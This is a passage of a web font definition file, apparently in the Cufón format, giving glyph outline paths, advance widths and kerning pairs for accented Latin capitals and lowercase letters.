10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u00db":{"d":"259,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u00dc":{"d":"246,-811v0,-14,34,-42,44,-42v18,0,41,34,41,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm393,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm30,-635r1,-32r241,0r-2,32r-47,0v-24,0,-32,1,-35,31v-24,300,-32,425,-32,447v0,63,24,135,130,135v92,0,141,-42,171,-90v37,-60,36,-132,38,-152r25,-322v1,-8,1,-21,1,-27v0,-18,-6,-22,-39,-22r-51,0r1,-32r237,0r0,32r-44,0v-17,0,-28,1,-30,30v-31,445,-38,469,-38,524v0,31,7,34,16,34v9,0,27,-10,62,-28r11,25v0,0,-123,69,-149,69v-11,0,-15,-6,-15,-22v0,-10,1,-23,4,-104v-7,20,-32,64,-67,89v-31,22,-77,40,-141,40v-165,0,-196,-57,-196,-179v0,-48,32,-416,32,-446v0,-30,-4,-32,-29,-32r-55,0","w":699,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u00dd":{"d":"283,-727r52,-142r70,0r-86,142r-36,0xm10,-635r1,-32r220,0r-3,32r-29,0v-23,0,-34,2,-34,15v0,13,11,35,30,75r89,182r140,-228v8,-13,13,-25,13,-31v0,-12,-13,-13,-35,-13r-25,0r0,-32r195,0r-1,32r-31,0v-25,0,-36,4,-83,75r-156,238r-16,244v0,8,-1,20,-1,25v0,19,14,21,34,21r51,0r-1,32r-260,0r2,-32r45,0v41,0,48,-6,51,-44r17,-242r-140,-283v-15,-30,-21,-34,-47,-34r-26,0","w":582,"k":{"b":-10,"\u00df":165,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":30,"I":30,"\u00c8":30,"\u00c9":30,"\u00ca":30,"\u00cb":30,"\u00cc":30,"\u00cd":30,"\u00ce":30,"\u00cf":30,"\u00d0":30,"\u0110":30,"\u0112":30,"\u0114":30,"\u0116":30,"\u0118":30,"\u011a":30,"\u0128":30,"\u012a":30,"\u012c":30,"\u012e":30,"\u0130":30,"\u0132":30,"\u0127":20,"J":30,"\u0134":30,"X":30,"\u00fe":30,"A":100,"\u00c0":100,"\u00c1":100,"\u00c2":100,"\u00c3":100,"\u00c4":100,"\u00c5":100,"\u0100":100,"\u0102":100,"\u0104":100,"5":100,"C":40,"O":40,"\u00c7":40,"\u00d2":40,"\u00d3":40,"\u00d4":40,"\u00d5":40,"\u00d6":40,"\u00d8":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u0152":40,"(":40,"G":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"%":50,"#":60,"\u00a9":60,"\u00a3":60,"Q":50,"z":70,"\u017a":70,"\u017c":70,"\u017e":70,"s":80,"\u015b":80,"\u015d":80,"\u015f":80,"\u0161":80,"a":80,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00b5":80,"\u00e0":80,"\u00e1":80,"\u00e2":80,"\u00e3":80,"\u00e4":80,"\u00e5":80,"\u00e6":80,"\u00e7":80,"\u00e8":80,"\u00e9":80,"\u00ea":80,"\u00eb":80,"\u00f0":80,"\u00f2":80,"\u00f3":80,"\u00f4":80,"\u00f5":80,"\u00f6":80,"\u00f8":80,"\u0101":80,"\u0103":80,"\u0105":80,"\u0107":80,"\u0109":80,"\u010b":80,"\u010d":80,"\u010f":80,"\u0111":80,"\u0113":80,"\u0115":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"-":60,"\u00ad":60,"!":80,"\u00a1":80,"\u017f":80,"3":80,"6":60,"\/":100,"x":100,"0":80,"\u00c6":100,".":100,"\u2026":100,"4":100,",":100,"~":60,"\u2013":60,"\u2014":60,"\u00b7":60,"&":60,"1":60,"2":60,"9":60,":":60,";":60,"@":60,"i":60,"m":60,"n":60,"p":60,"r":60,"\u00a2":60,"\u00ab":60,"\u00bb":60,"\u00ec":60,"\u00ed":60,"\u00ee":60,"\u00ef":60,"\u00f1":60,"\u0129":60,"\u012b":60,"\u012d":60,"\u012f":60,"\u0131":60,"\u0133":60,"\u0144":60,"\u0146":60,"\u0148":60,"\u0155":60,"\u0157":60,"\u0159":60,"\u0167":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"7":60,"u":60,"v":60,"w":60,"\u00f9":60,"\u00fa":60,"\u00fb":60,"\u00fc":60,"\u0169":60,"\u016b":60,"\u016d":60,"\u016f":60,"\u0171":60,"\u0173":60,"\u0175":60,"f":60,"t":60,"\u0163":60,"\u0165":60,"j":60,"\u0135":60}},"\u00de":{"d":"20,0r2,-32r33,0v32,0,33,-3,36,-46r38,-518v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-46,0r1,-32r228,0r-1,32r-22,0v-51,0,-52,0,-55,37r-5,66r92,0v157,0,239,60,239,171v0,133,-126,221,-265,221v-41,0,-79,-6,-93,-9r-4,58v-1,18,-2,22,-2,31v0,27,10,28,46,28r43,0r0,32r-230,0xm169,-176v8,1,29,4,61,4v176,0,209,-127,209,-177v0,-140,-135,-151,-215,-151v-27,0,-32,2,-33,22","w":555,"k":{"\u00c6":135,"\/":55,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":30,"\u00fe":30,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"5":40,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"]":60,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":60,"\u00b0":80,"!":40,"\u00a1":40,"\u017f":20,"3":20,"x":40,"0":20,".":75,"\u2026":75,"4":95,",":75}},"\u00df":{"d":"0,205v0,-21,11,-44,31,-44v19,0,25,19,34,35v9,15,22,27,38,27v44,0,42,-119,64,-419v8,-105,13,-183,19,-243v13,-130,27,-170,64,-207v32,-32,64,-56,113,-56v11,0,52,7,76,40v14,18,19,34,19,49v0,29,-19,56,-38,92v-26,49,-55,108,-55,139v0,82,127,160,127,264v0,62,-59,125,-144,125v-49,0,-73,-12,-82,-24v-6,-7,-9,-20,-9,-43v0,-18,7,-41,24,-41v29,0,19,73,81,73v44,0,70,-32,70,-73v0,-76,-116,-146,-116,-239v0,-70,90,-207,90,-246v0,-21,-18,-75,-70,-75v-55,0,-76,48,-91,219v-4,49,-11,147,-17,246v-21,334,-23,454,-159,454v-35,0,-69,-17,-69,-53","w":522,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":20,"\u0135":20,"\u00b7":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"\"":20,"'":20,"\u00aa":20,"\u00ba":20,"\u2032":20,"\u2033":20,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"\u00ae":20,"\\":20,"\u00b0":20,"]":20,")":20,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00e0":{"d":"163,-610r60,0r16,142r-28,0xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00e1":{"d":"210,-468r51,-142r63,0r-86,142r-28,0xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00e2":{"d":"149,-468v20,-36,58,-109,71,-140r35,0v13,44,33,99,50,140r-47,0v-14,-33,-19,-57,-29,-91v-22,46,-37,72,-48,91r-32,0xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00e3":{"d":"137,-482v0,0,15,-105,61,-105v13,0,25,4,35,11r25,16v9,6,18,10,27,10v26,0,38,-44,38,-44r12,3v-1,5,-16,94,-61,94v-11,0,-21,-3,-30,-8r-25,-16v-8,-5,-21,-10,-34,-10v-28,0,-37,52,-37,52xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00e4":{"d":"145,-555v0,-9,20,-38,43,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm253,-555v0,-9,19,-38,42,-38v15,0,31,24,31,43v0,20,-32,42,-40,42v-16,0,-33,-28,-33,-47xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00e5":{"d":"170,-539v0,-38,39,-84,81,-84v43,0,81,39,81,80v0,41,-36,77,-78,77v-42,0,-84,-31,-84,-73xm204,-540v0,28,20,44,49,44v21,0,44,-10,44,-47v0,-39,-28,-48,-46,-48v-40,0,-47,39,-47,51xm25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v36,0,51,61,51,61r10,-56v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,9,-35,211,-35,279v0,31,4,49,12,49v9,0,17,-12,37,-35r18,14v0,0,-71,104,-111,104v-11,0,-22,-11,-22,-72v0,-22,2,-50,5,-88v-12,23,-37,68,-67,105v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224","w":371,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00e6":{"d":"25,-99v0,-86,19,-123,63,-194v16,-26,87,-107,119,-107v29,0,49,73,49,73r12,-68v3,-17,17,-17,23,-17r10,0v15,0,18,1,18,12v0,4,-17,49,-24,75v27,-36,77,-73,107,-73v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-71,-23,-71,-105v0,-25,0,-51,4,-76v-20,47,-47,93,-79,133v-25,30,-66,55,-82,55v-20,0,-49,-18,-49,-110xm76,-131v0,45,22,72,37,72v39,0,132,-171,132,-231v0,-31,-41,-65,-61,-65v-35,0,-108,120,-108,224xm284,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":489,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00e7":{"d":"20,-110v0,-59,11,-107,31,-162v25,-68,75,-128,160,-128v39,0,51,19,51,32v0,25,-9,38,-23,38v-21,0,-47,-28,-91,-28v-36,0,-76,105,-76,188v0,77,35,112,58,112v48,0,101,-58,112,-69r14,12v0,0,-80,110,-149,122r-20,59v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r27,-72v-12,-2,-19,-9,-22,-11v-25,-20,-44,-48,-44,-106","w":277,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00e8":{"d":"131,-610r60,0r16,142r-28,0xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"\/":20,"x":20,"\u00c6":20,"Q":10,"X":20,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":60,",":20,"!":20,"\u00a1":20,".":20,"\u2026":20,"4":20}},"\u00e9":{"d":"178,-468r51,-142r63,0r-86,142r-28,0xm20,-101v0,-70,17,-144,42,-198v24,-53,49,-63,78,-81v21,-13,43,-18,53,-18v17,0,66,29,66,45v0,11,-99,121,-183,184v0,13,2,108,63,108v47,0,96,-48,111,-62r15,23v0,0,-108,104,-172,104v-21,0,-73,-23,-73,-105xm75,-191v6,-6,116,-108,116,-122v0,-32,-26,-42,-40,-42v-30,0,-76,57,-76,156r0,8","w":280,"k":{"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3"